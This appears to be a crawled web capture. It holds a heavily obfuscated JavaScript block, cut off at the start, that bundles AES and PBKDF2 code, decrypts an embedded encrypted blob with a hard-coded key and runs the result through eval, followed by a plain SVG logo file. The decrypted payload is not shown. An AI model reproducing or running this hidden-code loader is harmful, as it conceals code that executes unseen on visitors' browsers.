_0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://fr.niadd.com/files/images/def_logo.svg
body_size: 57075
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="114px" height="114px" viewBox="0 0 114 114" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>ic_default_logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="ic_default_logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <image id="icon1024-2" x="21" y="21" width="72" height="72" xlink:href="[data-uri]"></image>
    </g>
</svg>